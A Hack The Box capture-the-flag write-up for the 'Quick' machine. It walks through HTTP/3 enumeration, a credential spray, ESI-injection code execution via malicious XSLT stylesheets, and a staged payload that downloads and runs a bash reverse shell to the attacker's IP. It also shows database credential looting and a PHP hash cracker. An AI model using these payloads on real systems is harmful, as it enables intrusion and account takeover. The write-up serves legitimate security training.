Hack The Box - Quick Writeup
Quick is a hard Linux box by MrR3boot.
Overview
The box starts with web-enumeration, which gives a hint that a portal is running on HTTPS. After a bit of research, the protocol Quic is found, which is a protocol that works with UDP and is used in HTTP3 (HTTP over Quic). We run a docker container, which has curl with http3-support installed. This client can be used to browse the portal and download a pdf, which contains a password. Using the information from the webpage we can get a valid email address and login to the website. Finding Esigate in the HTTP-response of the server, we research a bit and find a way to get RCE with ESI-injection. We exploit the ESI-injection, get a shell as the initial user and can read user.txt.
We then have to escalate our privileges to srvadm. For this we find a VHost, which runs a printer service. After some code analysis, we find a race-condition we can exploit to get arbitrary file-read as srvadm. This gives us the SSH-key of srvadm and we can login via SSH.
To get root, we have to dig in the home folder of srvadm. We find the password of root in the .cache directory. With this password we can login as root and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -p- 10.10.10.186
Nmap scan report for 10.10.10.186
Host is up (0.047s latency).
Not shown: 65533 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
9001/tcp open  tor-orport
After finding the two open ports, the services running are enumerated.
root@darkness:~# nmap -p 22,9001 -sC -sV 10.10.10.186
Nmap scan report for 10.10.10.186
Host is up (0.049s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
|   256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_  256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The only two open ports shown are 22 and 9001. SSH usually is not that interesting, so let’s begin with 9001, which seems to be running apache.
HTTP - Port 9001
Going to http://10.10.10.186:9001 this page is shown:

Checking out the portal link, it redirects to https://portal.quick.htb/, however Port 443 was not shown in the nmap scan. The hostname quick.htb and portal.quick.htb can be added to the /etc/hosts file.
The update gives an interesting hint:
You might experience some connectivity issues during portal access which we are aware of and working on designing client application to provide better experience for our users. Till then you can avail our services from Mobile App
Research
After googling a bit, I finally found something interesting. With the search-term: Quick https I found QUIC. It seems to run on UDP, so let us check if port 443 is open on UDP.
root@darkness:~# nmap -sU -p 443 -oN nmap/port-443 10.10.10.186
Nmap scan report for portal.quick.htb (10.10.10.186)
Host is up (0.046s latency).

PORT    STATE         SERVICE
443/udp open|filtered https
After a bit more of research I found HTTP/3 ( “Hypertext Transfer Protocol (HTTP) over QUIC”). This blog post promotes a nice docker image (ymuski/curl-http3) to use.
Accessing the Portal via HTTP3
Using the docker image the portal can be simply browsed using curl.
root@darkness:~# service docker start
root@darkness:~# docker run -it 'ymuski/curl-http3' bash
Unable to find image 'ymuski/curl-http3:latest' locally
latest: Pulling from ymuski/curl-http3
5c939e3a4d10: Pull complete
c63719cdbe7a: Pull complete
19a861ea6baf: Pull complete
651c9d2d6c4f: Pull complete
107669cfaaba: Pull complete
28435f9b4b04: Pull complete
58e3633f38fb: Pull complete
129cc6fa0af8: Pull complete
50ad7f1b8f8c: Pull complete
f62782355451: Pull complete
Digest: sha256:c14f6ce6c026327a0654f5e4f9fb52608a7f339158724e4b3575f4b1a1f1a026
Status: Downloaded newer image for ymuski/curl-http3:latest
root@51c3b5dd3d4a:/opt#
Using the –http3 flag, curl can be used to access the portal:
root@639ce03425d6:/opt# curl --http3 https://10.10.10.186
<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>
ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  width: 200px;
  background-color: #f1f1f1;
}

li a {
  display: block;
  color: #000;
  padding: 8px 16px;
  text-decoration: none;
}

/* Change the link color on hover */
li a:hover {
  background-color: #555;
  color: white;
}
</style>
</head>
<body>
<p> Welcome to Quick User Portal</p>
<ul>
  <li><a href="index.php">Home</a></li>
  <li><a href="index.php?view=contact">Contact</a></li>
  <li><a href="index.php?view=about">About</a></li>
  <li><a href="index.php?view=docs">References</a></li>
</ul>
</html>
Docs seems to be the most interesting, so I’ll check this one out first.
Listing the documents:
root@639ce03425d6:/opt# curl --http3 https://10.10.10.186/index.php?view=docs
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">

<h1>Quick | References</h1>
<ul>
  <li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
  <li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
</head>
</html>
Seems like there are 2 PDFs, let’s download them.
root@639ce03425d6:/opt# curl --http3 https://10.10.10.186/docs/QuickStart.pdf --output QuickStart.pdf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  228k  100  228k    0     0   664k      0 --:--:-- --:--:-- --:--:--  666k

root@639ce03425d6:/opt# curl --http3 https://10.10.10.186/docs/Connectivity.pdf --output Connectivity.pdf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 83830  100 83830    0     0   327k      0 --:--:-- --:--:-- --:--:--  327k
Now let’s copy them from the container to the host.
root@darkness:~# docker ps
CONTAINER ID	IMAGE		     COMMAND	CREATED			NAMES
639ce03425d6   ymuski/curl-http3  "bash"   	4 minutes ago		gifted_hopper

root@darkness:~# docker cp gifted_hopper:/opt/Connectivity.pdf .
root@darkness:~# docker cp gifted_hopper:/opt/QuickStart.pdf .

Checking out the Connectivity.pdf file, the password mentioned seems promising.
Getting emails and login
Remembering back the website had some names and companies mentioned.

The main page already leaks usernames. To get full email addresses, we need some more information first.

Checking out http://10.10.10.186:9001/clients.php. It leaks company name and country.
With this information a simple wordlist can be created:
root@darkness:~# cat mails.txt
tim@qconsulting.co.uk
roy@darkwing.us
elisa@wink.co.uk
james@lazycoop.cn
Using wfuzz, all emails with the found password can be checked.
root@darkness:~# wfuzz -X POST -u quick.htb:9001/login.php -d 'email=FUZZ&password=Quick4cc3$$' -w mails.txt
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************

Target: http://quick.htb:9001/login.php
Total requests: 4

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000004:   200        0 L      2 W      80 Ch       "james@lazycoop.cn"
000000001:   200        0 L      2 W      80 Ch       "tim@qconsulting.co.uk"
000000002:   200        0 L      2 W      80 Ch       "roy@darkwing.us"
000000003:   302        0 L      0 W      0 Ch        "elisa@wink.co.uk"
Total time: 0.175652
Processed Requests: 4
Filtered Requests: 0
Requests/sec.: 22.77220
We get a 302 redirect for elisa@wink.co.uk, which probably means that our login was successful there.

Logging in with elisa@wink.co.uk:Quick4cc3$$, we indeed succeed and get redirected to /home.php.

After logging in the ticketing system can be accessed.
Enumerating ticketing system
A thing that I have already noticed previously is the X-Powered-By header on the server-responses.
GET /home.php HTTP/1.1
Host: quick.htb:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=7hecqrue2t71pqnsthqtak7f48
Upgrade-Insecure-Requests: 1
Response:
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 9361
Connection: close
Let us further enumerate Esigate.
Initial Shell - ESI Injection
After a bit of research, I can across this blog post which explains a technique called ESI-Injection. With this RCE through XSLT is possible. For this an esi include tag is injected inside a page that is cached. The injected value is found and is reflected in the HTTP response. The stylesheet value shows to a malicious XSLT resource hosted on my server. The Esigate automatically processes the XSLT and therefore allows RCE.
Hosting the payload on the apache2 webserver:
root@darkness:/var/www/html# service apache2 start
root@darkness:/var/www/html# cat ping.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[ping -c 4 10.10.14.12]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>

Creating a ticket with the ping POC exploit.

After creating a ticket we get a ticket number, we can use to search our ticket.

Upon searching the ticket the ESI-Injection should be triggered.
root@darkness:~# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:27:09.712850 IP portal.quick.htb > darkness: ICMP echo request, id 2821, seq 1, length 64
21:27:09.712886 IP darkness > portal.quick.htb: ICMP echo reply, id 2821, seq 1, length 64
21:27:10.718514 IP portal.quick.htb > darkness: ICMP echo request, id 2821, seq 2, length 64
21:27:10.718545 IP darkness > portal.quick.htb: ICMP echo reply, id 2821, seq 2, length 64
21:27:11.717658 IP portal.quick.htb > darkness: ICMP echo request, id 2821, seq 3, length 64
21:27:11.717674 IP darkness > portal.quick.htb: ICMP echo reply, id 2821, seq 3, length 64
21:27:12.717071 IP portal.quick.htb > darkness: ICMP echo request, id 2821, seq 4, length 64
21:27:12.717088 IP darkness > portal.quick.htb: ICMP echo reply, id 2821, seq 4, length 64
Successfully verifying code-execution by getting a ping-back response.
Getting shell
Let us prepare the exploit to get us a reverse-shell. First, a bash-reverse-shell is prepared:
root@darkness:/var/www/html# cat ex.sh
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.12/443 0>&1'
Next, we create the first stage, which will download the reverse-shell from our server.
root@darkness:/var/www/html# cat stage1.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[wget 10.10.14.12/ex.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
Next, we create the second stage, which will execute the downloaded reverse-shell.
root@darkness:/var/www/html# cat stage2.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[bash ex.sh]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
Now we have to trigger each stages in order to get a shell.


Triggered stage 1 of the exploit, the reverse-shell was downloaded.


Triggered stage 2 of the exploit, we should get a reverse-shell now.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.186.
Ncat: Connection from 10.10.10.186:55764.
bash: cannot set terminal process group (1146): Inappropriate ioctl for device
bash: no job control in this shell
sam@quick:~$
Get get the reverse-shell as the user sam and can now read user.txt.
sam@quick:~$ cat user.txt
2e539***************************
Upgrading the shell
Let us upgrade our shell by adding our ssh-key to the authorized_keys file.
root@darkness:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): sam.key
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in sam.key.
Your public key has been saved in sam.key.pub.
The key fingerprint is:
SHA256:AOM4pQdM0k1jdl7zwjlP58rAXEy5sCMkUl8PGgZrPVc root@darkness
The key's randomart image is:
+---[RSA 3072]----+
|.+o+@.+ = E.     |
| .+Oo@.*.X.      |
|  +.=oB *o*..    |
|   +  .*o*.o     |
|       .S.. .    |
|         o .     |
|          o      |
|                 |
|                 |
+----[SHA256]-----+
sam@quick:~$ echo "ssh-rsa AAAA[...]dy8=" > .ssh/authorized_keys
root@darkness:~# ssh sam@quick.htb -i sam.key
The authenticity of host 'quick.htb (10.10.10.186)' cant be established.
ECDSA key fingerprint is SHA256:kEX5biAHQdV0la1P6VUH52+0TprzbPr+r0UfSni9aRk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'quick.htb,10.10.10.186' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)

sam@quick:~$
Privesc to sysadm
Enumerating the system, we find that there is another user called sysadm. It seems very likely that we need to escalate our privileges to this user, so let us enumerate the system to find a privesc vector to sysadm.
Enumeration as sam
Let us check out the web-directory of the server next.
sam@quick:~$ ls -l /var/www/
total 12
drwxr-xr-x 2 root root 4096 Mar 20 03:48 html
drwxrwxrwx 2 root root 4096 Mar 21 03:11 jobs
drwxr-xr-x 6 root root 4096 Mar 21 03:08 printer
As there are multiple directories listed in /var/www/, which means there are multiple VHosts installed. Let us check out the apache config to see how we can access the other VHosts.
sam@quick:~$ cat /etc/apache2/sites-available/000-default.conf
<VirtualHost *:80>
        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html
</VirtualHost>
<VirtualHost *:80>
        AssignUserId srvadm srvadm
        ServerName printerv2.quick.htb
        DocumentRoot /var/www/printer
</VirtualHost>
Checking the VHosts configuration, we can find a new VHost (printerv2.quick.htb).

Checking the VHost, a login is required. Let us check the source code and see if we can find a way to bypass the login.
sam@quick:/var/www/printer$ cat index.php
[...]
<?php
include("db.php");
if(isset($_POST["email"]) && isset($_POST["password"]))
{
        $email=$_POST["email"];
        $password = $_POST["password"];
        $password = md5(crypt($password,'fa'));
[...]
The source code shows that the password encrypted by first hashing it using DES (default algorithm for crypt) with fa as the salt and then hashing the DES-hash using the MD5 algorithm.
sam@quick:/var/www/printer$ cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
The mysql credentials can be found in /var/www/printer/db.php.
Login bypass
Let us check out the database next.
sam@quick:~$ mysql --user=db_adm quick -p
Enter password: db_p4ss
mysql> show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs            |
| tickets         |
| users           |
+-----------------+
3 rows in set (0.00 sec)
The users table is the most interesting for us.
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
We are able to read and write to the users table. This results into two possible ways to login to the website.
Way 1: Cracking the password hash
We can simply write a php bruteforce script, that uses rockyou.txt to crack the hash.
<?php
$handle = fopen("/usr/share/wordlists/rockyou.txt", "r");
$target = "e626d51f8fbfd1124fdea88396c35d05"; # Hash of srvadm

if ($handle)
{
    while (($line = fgets($handle)) !== false) {
        $line = str_replace("\n","",$line); # Remove newline from pw
        $hash = md5(crypt($line,'fa')); # Hash password from wl according to source

        if ($hash == $target) { # Check if we found the correct hash
            print_r("Found password: " . $line . "\n");
            break;
        }
    }

    fclose($handle);
}
else
{
    print_r("Could not open rockyou.txt!");
}
?>
Creating a simple password bruteforcer, which reads every line from rockyou.txt, removes newlines and hashes it according to the source code of the printer webpage. Let us now run the crack script to get the password.
root@darkness:~# php crack.php
Found password: yl51pbx
Running the cracking script, the password should be found within seconds.
